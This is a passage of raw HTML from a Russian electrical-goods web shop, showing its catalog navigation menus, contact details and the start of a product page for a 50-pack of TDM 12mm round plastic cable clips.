													<a class="dark-color" href="/catalog/instrumenty-i-siz/payalnoe-oborudovanie-khimiya-i-aksessuary/" title="Паяльное оборудование, химия и аксессуары">
														<span>Паяльное оборудование, химия и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/rabochaya-odezhda-okhrana-truda/" title="Рабочая одежда, охрана труда">
														<span>Рабочая одежда, охрана труда</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/sistemy-khraneniya-i-perenoski-instrumenta/" title="Системы хранения и переноски инструмента">
														<span>Системы хранения и переноски инструмента</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/slesarnyy-instrument/" title="Слесарный инструмент">
														<span>Слесарный инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/elektroinstrumenty-i-aksessuary-dlya-nikh/" title="Электроинструменты и аксессуары для них">
														<span>Электроинструменты и аксессуары для них</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/elektromontazhnyy-i-dielektricheskiy-instrument/" title="Электромонтажный и диэлектрический инструмент">
														<span>Электромонтажный и диэлектрический инструмент</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/instrumenty-i-siz/prochaya-produktsiya/" title="Прочая продукция">
														<span>Прочая продукция</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/kabelenesushchie-sistemy/" title="Кабеленесущие системы">
										<span>Кабеленесущие системы</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kabelenesushchie-sistemy/">Кабеленесущие системы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/kabel-kanal-perforirovannyy/" title="Кабель-канал перфорированный">
														<span>Кабель-канал перфорированный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/kanaly-nastennogo-i-potolochnogo-montazha/" title="Каналы настенного и потолочного монтажа">
														<span>Каналы настенного и потолочного монтажа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/korobka-montazhnaya/" title="Коробка монтажная">
														<span>Коробка монтажная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/lotok-kabelnyy-i-aksessuary/" title="Лоток кабельный и аксессуары">
														<span>Лоток кабельный и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/lotok-provolochnyy-i-aksessuary/" title="Лоток проволочный и аксессуары">
														<span>Лоток проволочный и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/lotok-lestnichnyy-i-aksessuary/" title="Лоток лестничный и аксессуары">
														<span>Лоток лестничный и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/metallorukav-i-aksessuary/" title="Металлорукав и аксессуары">
														<span>Металлорукав и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/montazhnye-izdeliya/" title="Монтажные изделия">
														<span>Монтажные изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/sistemy-zashchity-shlangovye/" title="Системы защиты шланговые">
														<span>Системы защиты шланговые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/sistema-elektromontazhnykh-kolonn/" title="Система электромонтажных колонн">
														<span>Система электромонтажных колонн</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/sistemy-skrytoy-provodki-pod-polom/" title="Системы скрытой проводки под полом">
														<span>Системы скрытой проводки под полом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/truby-plastikovye-i-aksessuary/" title="Трубы пластиковые и аксессуары">
														<span>Трубы пластиковые и аксессуары</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color" href="/catalog/kabelenesushchie-sistemy/procha-produktsiyaa/" title="Проча продукция">
														<span>Проча продукция</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent" href="/catalog/inzhenernye-sistemy/" title="Инженерные системы">
										<span>Инженерные системы</span>
																					<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/inzhenernye-sistemy/">Инженерные системы</a></li>
																																															<li>
													<a class="dark-color" href="/catalog/inzhenernye-sistemy/sistema-ventilyatsii/" title="Система вентиляции">
														<span>Система вентиляции</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О нас">
						<span>О нас</span>
													<span class="arrow"><i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О нас</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/news/" title="Новости">
										<span>Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Карьера">
										<span>Карьера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/contacts/" title="Контакты">
										<span>Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
								<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link delay ready " href="/basket/#delayed">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->									<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color no-decript">
							<i class="svg svg-phone"></i>
							<i class="svg  svg-inline-phone" aria-hidden="true" ><svg class="" width="5" height="13" viewBox="0 0 5 13"><path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/></svg></i>							<span> +7 (495) 638-57-56</span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
							<div class="contacts">
			<div class="title">Контактная информация</div>
										<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:zakaz@grinenergosnab.ru">zakaz@grinenergosnab.ru</a>				</div>
								</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79265653978" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<script src="//yastatic.net/share2/share.js" async="async"></script>
<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Скоба 12мм круглая пластиковая (венге) (50шт) TDM</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/metizy-i-stroitelnyy-krepezh/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Метизы и Строительный крепеж</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="2"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabelno-provodnikovaya-produktsiya/">Кабельно-проводниковая продукция</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektrotekhnika/">Электротехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/svetotekhnika/">Светотехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/melkaya-bytovaya-tekhnika/">Мелкая бытовая техника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sks-i-telekom/">СКС и телеком</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/instrumenty-i-siz/">Инструменты и СИЗ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabelenesushchie-sistemy/">Кабеленесущие системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/inzhenernye-sistemy/">Инженерные системы</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Скоба пластиковая</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/navinchivayushchiysya-kolpachok/">Навинчивающийся колпачок</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/karabin/">Карабин</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/kley/">Клей</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/koush-dlya-kanatov/">Коуш для канатов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-ankernyy/">Крюк анкерный</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-s-vintom/">Крюк с винтом</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/zazhim-balochnyy/">Зажим балочный</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya/">Скоба крепежная</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-s-gvozdem/">Скоба с гвоздем</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/zaklepka-zakladnaya/">Заклепка закладная</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/osnovanie-montazhnoe-dlya-kabelnykh-styazhek-i-elementov/">Основание монтажное для кабельных стяжек и элементов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/samorez/">Саморез</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/samorezy/">Саморезы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya-plastikovaya/">Скоба крепежная пластиковая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/stalnaya-provoloka/">Стальная проволока</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/khomut-chervyachnyy/">Хомут червячный</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/shayba/">Шайба</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/shpilka-rezbovaya/">Шпилька резьбовая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/shurup-po-derevu-s-shestigrannoy-golovkoy/">Шуруп по дереву с шестигранной головкой</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-skolzyashchaya/">Гайка скользящая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/anker-zabivnoy/">Анкер забивной</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/anker-klinovoy/">Анкер клиновой</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-ankernyy/">Болт анкерный</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-polukrugloy-golovkoy-i-kvadratnym-podgolovkom/">Болт с полукруглой головкой и квадратным подголовком</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-shestigrannoy-golovkoy/">Болт с шестигранной головкой</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/vinty/">Винты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-barashkovaya/">Гайка барашковая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-dlinnaya/">Гайка длинная</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-kolpachkovaya/">Гайка колпачковая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/anker-boltovoy/">Анкер болтовой</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-stopornaya/">Гайка стопорная</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-shestigrannaya/">Гайка шестигранная</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/germetik/">Герметик</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel/">Дюбель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-rezbovoy/">Дюбель резьбовой</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-gvozd/">Дюбель-гвоздь</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-khomut/">Дюбель-хомут</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/metizy-i-stroitelnyy-krepezh/zazhimy-nesushchego-trosa/">Зажимы несущего троса</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/147588/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Скоба 12мм круглая пластиковая (венге) (50шт) TDM</span><meta itemprop="position" content="4"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  wide_page">
				<div class="container_inner clearfix ">
									<div class="right_block  wide_Y catalog_page catalog_page_detail ">
									<div class="middle  ">
																			<div class="container">
																												<div class="main-catalog-wrapper details">
	<div class="section-content-wrapper ">
							
		
		<div class="product-container catalog_detail detail element_5 clearfix" itemscope itemtype="http://schema.org/Product">

<div class="product-view show_un_props main_item_wrapper product-view--mix product-view--mix-wide">
<div class="basket_props_block" id="bx_basket_div_147588" style="display: none;">
	</div>

<div class="product-info-wrapper">
	<div class="product-info noffer product-info--type2" id="bx_117848907_147588">
		<script>setViewedProduct(147588, {'PRODUCT_ID':'147588','IBLOCK_ID':'23','NAME':'Скоба 12мм круглая пластиковая (венге) (50шт) TDM','DETAIL_PAGE_URL':'/catalog/147588/','PICTURE_ID':'169988','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'38623','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'69.69','VALUE_NOVAT':'69.69','DISCOUNT_VALUE_VAT':'69.69','DISCOUNT_VALUE_NOVAT':'69.69','ROUND_VALUE_VAT':'69.69','ROUND_VALUE_NOVAT':'69.69','VALUE':'69.69','UNROUND_DISCOUNT_VALUE':'69.69','DISCOUNT_VALUE':'69.69','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'69.69 &#8381;','PRINT_VALUE_VAT':'69.69 &#8381;','PRINT_VATRATE_VALUE':'0 &#8381;','PRINT_DISCOUNT_VALUE_NOVAT':'69.69 &#8381;','PRINT_DISCOUNT_VALUE_VAT':'69.69 &#8381;','PRINT_DISCOUNT_VATRATE_VALUE':'0 &#8381;','PRINT_VALUE':'69.69 &#8381;','PRINT_DISCOUNT_VALUE':'69.69 &#8381;','PRINT_DISCOUNT_DIFF':'0 &#8381;'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
				<meta itemprop="name" content="Скоба 12мм круглая пластиковая (венге) (50шт) TDM" />
		<link itemprop="url" href="/catalog/147588/" />
		<meta itemprop="category" content="Метизы и Строительный крепеж/Скоба пластиковая" />
		<meta itemprop="description" content="Скоба 12мм круглая пластиковая (венге) (50шт) TDM" />
		<meta itemprop="sku" content="147588" />
		<div class="flexbox flexbox--row">
									<div class="product-detail-gallery swipeignore">
